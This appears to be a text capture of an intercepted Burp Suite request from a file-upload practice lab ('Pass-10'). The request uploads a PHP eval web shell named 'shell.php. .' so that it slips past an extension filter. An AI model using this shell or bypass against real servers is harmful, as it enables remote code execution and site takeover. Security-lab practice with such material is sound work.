 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1BpJqn4u1jKEoERW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.upload.com/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary1BpJqn4u1jKEoERW
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundary1BpJqn4u1jKEoERW
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary1BpJqn4u1jKEoERW--
25